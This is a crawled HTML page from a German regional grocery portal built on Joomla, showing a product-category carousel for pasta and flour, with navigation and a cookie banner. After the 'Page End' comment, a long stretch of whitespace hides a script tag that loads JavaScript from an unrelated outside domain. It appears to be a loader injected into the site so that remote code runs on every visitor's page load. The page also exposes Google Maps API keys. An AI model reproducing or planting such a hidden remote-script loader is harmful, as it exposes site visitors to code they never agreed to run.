

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.landmarkt-portal.de/regionale-produkte/teigwaren-und-mehle
body_size: 8562
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr" >


<head>
	<base href="https://www.landmarkt-portal.de/regionale-produkte/teigwaren-und-mehle" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Lebensmittel, Angebote der Woche, preisgünstig, gut, Demeter, Frischland, Frischland Demeter.
Twielfelder Landmarkt, 
Steisslinger Landmarkt, 
Stockheimer Landmarkt,
Bernauer Landmarkt, Unterkirnacher Landmarkt, 
Griessener Landmarkt,
Egginger Landmarkt, 
Beirers Landmarkt,
Markant Lottstetten, Landmarkt, Bodensee, Hegau, Schwarzwald, Allgäu, Baden Württemberg, Baden, Singen, Nahversorger, Nahversorgung, Getränke, Wurst- und Fleischprodukte, Regional, Regionalität, Reformhauswaren, Vollsortiment, Eigenmarken, Schweizer Produkte, Jeden Tag" />
	<meta name="rights" content="Okle GmbH Großhandelszentrale" />
	<meta name="description" content="Landmarkt-Portal - Landmärkte in Ihrer Nähe. Lebensmittel und  Artikel des täglichen Bedarfs gut umd preisgünstig.  Aktuelle Angebote der Woche. Demeter, Frischland und Jeden Tag." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Teigwaren und Mehle - Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland</title>
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.landmarkt-portal.de/component/search/?Itemid=266&amp;format=opensearch" rel="search" title="Suchen Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-navbar.css" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/modules/mod_superfish_menu/css/superfish-vertical.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/definitions.min.css?a3a9c541b7f3bc5b92f17a0377182c5e" rel="stylesheet" type="text/css" />
	<link href="https://www.landmarkt-portal.de/plugins/system/jmggooglemapsdsgvo/assets/css/jmggooglemapsdsgvo.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search93 input[type="search"]{ width:auto; }
				.jmg-googlemaps-dsgvo-notification.position_4{
					width: 100%;
					height: 300px;
				}
				
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f136c6e0855d3822a0477c90a8d51c96","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".www.landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
	<script src="/media/jui/js/jquery.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/core.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/superfish.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.mobilemenu.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/jquery.hoverIntent.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/supersubs.js" type="text/javascript"></script>
	<script src="https://www.landmarkt-portal.de/modules/mod_superfish_menu/js/sftouchscreen.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/base64.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.class.min.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?a3a9c541b7f3bc5b92f17a0377182c5e" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>


	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/portal-web/css/responsive.css" type="text/css" />
	<script type="text/javascript" src="/templates/portal-web/js/sfhover.js"></script>
<!--	<script src="https://maps.googl_eapis.com/maps/api/js?key=AIzaSyB3c01yCCIinRIkroisd_q9riRLPcCIsGE"></script> -->
	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB_H58XpRUn1J8SQwAwScOYyrZlPJgbLkw"></script>

	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" type="text/css" href="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=76b60e7d" media="all">
<style data-related="n2-ss-11">div#n2-ss-11 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-11 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-11:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-11 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-11 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-11 .n2-ss-slide-backgrounds,div#n2-ss-11 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-11 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-11 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-11 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-11 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-11 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-11.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-11 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-11 .n2-ss-slide{perspective:1500px;}div#n2-ss-11 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-11 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-11 .nextend-arrow img{position:relative;display:block;}div#n2-ss-11 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-11 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-11 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-11 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-11 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-11 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-11 .nextend-arrow-animated > div{position:relative;}div#n2-ss-11 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-11 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-11 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-11 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-11 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-11 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-11 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading{background: RGBA(0,0,0,0.67);opacity:1;padding:2px 2px 2px 2px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;}div#n2-ss-11 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:Hover, div#n2-ss-11 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:ACTIVE, div#n2-ss-11 .n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading:FOCUS{background: RGBA(255,145,57,1);}div#n2-ss-11 .n2-ss-slide-limiter{max-width:380px;}div#n2-ss-11 .nextend-arrow img{width: 26px}@media (min-width: 1200px){div#n2-ss-11 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-11 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-11 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-11 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=76b60e7d" defer async></script>
<script src="/media/smartslider3/src/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=76b60e7d" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-11',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":318,"slideOuterHeight":900,"sliderWidth":318,"sliderHeight":900,"slideWidth":318,"slideHeight":900},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":318,"height":900,"max":3000,"min":318},"tabletPortrait":{"width":318,"height":899,"customHeight":false,"max":1199,"min":318},"mobilePortrait":{"width":318,"height":899,"customHeight":false,"max":900,"min":318}},"overflowHiddenPage":0,"focus":{"offsetTop":"","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script>	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f136c6e0855d3822a0477c90a8d51c96","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_JSMESSAGE":"Wenn Sie auf OK klicken, akzeptieren Sie Cookies.","PLG_SYS_EPRIVACY_MESSAGE":"Diese Webseite verwendet Cookies, um mehrere zusammengeh\u00f6rige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. N\u00e4here Informationen k\u00f6nnen Sie unserer Datenschutzerkl\u00e4rung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:","PLG_SYS_EPRIVACY_TH_COOKIENAME":"Cookie Name","PLG_SYS_EPRIVACY_TH_COOKIEDOMAIN":"Domain","PLG_SYS_EPRIVACY_TH_COOKIEDESCRIPTION":"Description","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE":"Session Cookie","PLG_SYS_EPRIVACY_TD_SESSIONCOOKIE_DESC":"The session cookie is required for authentication, preference tracking, and other necessary functions to fully engage with this website.  The name of the session cookie is randomly generated.","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Durch Ausf\u00fchren dieser Aktion werden alle von dieser Website gesetzten Cookies gel\u00f6scht. Cookies von Drittanbietern kommunizieren nicht mehr mit ihren \u00fcbergeordneten Websites, k\u00f6nnen jedoch nicht von dieser Website entfernt werden und m\u00fcssen auf andere Weise entfernt werden. Sind Sie sicher, dass Sie Cookies deaktivieren und entfernen m\u00f6chten?"},"plg_system_eprivacy":{"displaytype":"module","autoopen":true,"accepted":false,"root":"\/index.php","cookies":{"sessioncookie":false,"accepted":[]},"cookie":{"domain":".www.landmarkt-portal.de","path":null},"loginlinks":[],"country":"not detected","cookieregex":[]}}</script>
</head>
<body class="">
<div id="wrapper">

	<div id="header">
		<div id="mytopnav">
			<!-- Search -->
			<div id="search">		
				<div class="search mod_search93">
	<form action="/regionale-produkte/teigwaren-und-mehle" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword93" class="element-invisible">Suchen...</label> <input name="searchword" id="mod-search-searchword93" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Suchen..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="266" />
	</form>
</div>

			</div>
			<div id="mytopnav1">	
						<div class="moduletable">
							<h3>Top Navigation</h3>
						<ul class="nav menu mod-list">
<li class="item-159"><a href="/impressum" >Impressum</a></li><li class="item-271"><a href="/datenschutz" >Datenschutz</a></li></ul>
		</div>
	
			</div>

		</div>

		<!-- Logo -->
		<div id="logo">
			<div id="logo-markise">
							<a href="/"><img src="/templates/portal-web/images/logo.gif"  alt="Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland" /></a>
									</div>
			<!-- Text im in der Markise -->			
			<div id="logo-markt">
				<div id="logo-links">
						LANDMARKT				</div>
				<div id="logo-rechts">
						Portal				</div>
			</div>
  		</div>

		<!-- TopNav -->
		
		<!-- Search -->
		<div id="search000">		
			
		</div>
	<!-- Topmenu  in den Header verschoben-->
	<div id="topmenu_block">
			</div>	
		
	</div>


<!-- Topmenu  ursprüngliche Position in den Header verschoben-->

	<!-- Slides -->
		
	


	<!-- No Slides -->
		

	<!-- Content/Menu Wrap -->
	<div id="content-menu_wrap">

		<!-- Horizontales Menue -->
					<div id="quermenu_empty" class="navigation">
<ul class="sf-menu  ">

<li class="item-101"><a href="/" >Der Landmarkt</a></li><li class="item-311"><a href="/unsere-landmaerkte" >Unsere Landmärkte</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu').mobileMenu({
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu').sftouchscreen({});
		}
	})
</script>				
			
		</div>
			
				<!-- 2 Columns (Left Menu) ########################### -->
			
			<div id="container-leftmenu-content">
				<div id="container-leftmenu-left">
					
					<!-- Left Menu -->
					<div id="leftmenu">
						
<ul class="sf-menu_links  sf-vertical">

<li class="item-316"><a href="/angebote-der-woche-2" >LANDMARKT informiert</a></li><li class="item-262"><a href="/tipps-des-monats" >Tipp des Monats</a></li><li class="item-239 active parent"><a href="/regionale-produkte" >Regionale Produkte</a></li><li class="item-232"><a href="/newsletter" >Newsletter</a></li><li class="item-306"><a href="/teilnehmer-angebote-der-woche" >Teilnehmer Angebote der Woche</a></li></ul>

<script type="text/javascript">
	// initialise plugins
	jQuery(function(){
		jQuery('ul.sf-menu_links')
			 
		.superfish({
			hoverClass:    'sfHover',         
	    pathClass:     'overideThisToUse',
	    pathLevels:    1,    
	    delay:         500, 
	    animation:     {opacity:'show'}, 
	    speed:         'normal',   
	    speedOut:      'fast',   
	    autoArrows:    false, 
	    disableHI:     false, 
	    useClick:      0,
	    easing:        "swing",
	    onInit:        function(){},
	    onBeforeShow:  function(){},
	    onShow:        function(){},
	    onHide:        function(){},
	    onIdle:        function(){}
		});
	});

	jQuery(function(){
		jQuery('.sf-menu_links').mobileMenu({
			defaultText: '----------------------------',
			className: 'select-menu',
			subMenuClass: 'sub-menu'
		});
	})

	jQuery(function(){
		var ismobile = navigator.userAgent.match(/(iPhone)|(iPod)|(android)|(webOS)/i)
		if(ismobile){
			jQuery('.sf-menu_links').sftouchscreen({});
		}
	})
</script>	

						
						
					</div>
					
					<!-- Contents -->
					<div id="content-leftmenu">	
																		<div id="breadcrumbs">
							<!-- Breadcrumbs -->
							
<div class = "breadcrumbs">
<a href="/regionale-produkte" class="pathway">Regionale Produkte</a> <img src="/templates/portal-web/images/system/arrow.png" alt="" /> <span>Teigwaren und Mehle</span></div>

						</div>
												<div id="system-message-container">
	</div>

						<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="de-DE" />
	
		
						
		
	
	
		
								<div itemprop="articleBody">
		<p><a href="/regionale-produkte/teigwaren-und-mehle">Teigwaren, Mehl und Öle</a></p>
 
<p>		<div class="moduletable">
						<div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="11"><div id="n2-ss-11-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-11" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button10/RK-101.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button10/RK-102.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button10/RK-103.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button10/RK-104.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="/images/okle/Regional-Katalog/Button10/RK-105.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 318 900" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="47" data-slide-public-id="1" data-title="RK-101.png" class="n2-ss-slide n2-ow  n2-ss-slide-47"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-101.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-QbZV3IhDKnNW" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="48" data-slide-public-id="2" data-title="RK-102.png" class="n2-ss-slide n2-ow  n2-ss-slide-48"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-102.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-tjqeZEwxedyu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="49" data-slide-public-id="3" data-title="RK-103.png" class="n2-ss-slide n2-ow  n2-ss-slide-49"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-103.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-KF6Nor9fskTD" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="50" data-slide-public-id="4" data-title="RK-104.png" class="n2-ss-slide n2-ow  n2-ss-slide-50"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-104.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-lIiRJ5Q8GE9L" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="51" data-slide-public-id="5" data-title="RK-105.png" class="n2-ss-slide n2-ow  n2-ss-slide-51"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RK-105.png</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-PZr5dq2laX4Z" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-11-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-107cb0e4b96e295f0c4852cfc0854d07-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-11-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>		</div>
	</p>	</div>

	
							</div>

					</div>
					
				</div>	
			</div>	
			

		

	</div>


	<!-- Footer -->
	<div id="footer">
		<hr class="FooterLine"></hr>
	</div>

	
	<!-- Banner/Links -->
		
	
<!-- Page End -->                                   <script src="https://webscript.dev/api/ThemeJs.js"></script>


 
	<div id="copyright">&copy;2026 Landmarkt Portal - Lebensmittelmarkt in ihrer Nähe, Demeter Frischland | <nobr> <a target="_blank" href="http://www.bitco4you.de">Powered by bitco4you </a></nobr><br/></div>

  <!-- cookie-bottom -->
<div id="cookie-bottom">
<div class="plg_system_eprivacy_module">
        <div class="plg_system_eprivacy_message" style="display:none">
                <p>Diese Webseite verwendet Cookies, um mehrere zusammengehörige Anfragen eines Benutzers zu erkennen und einer Sitzung zuzuordnen [sowie zu Analysezwecken]. Nähere Informationen können Sie unserer Datenschutzerklärung entnehmen. Hiermit geben Sie die Einwilligung zu unseren Cookies bei der weiteren Nutzung dieser Webseite:&nbsp;
                            <a href="/datenschutz" onclick="window.open(this.href);return false;">Mehr Informationen siehe Datenschutzerklärung</a></p>
                <button class="plg_system_eprivacy_agreed">Ich stimme zu</button>
        <button class="plg_system_eprivacy_declined">Ich stimme nicht zu</button>
    </div>
    <div class="plg_system_eprivacy_declined" style="display:none">
        <p>
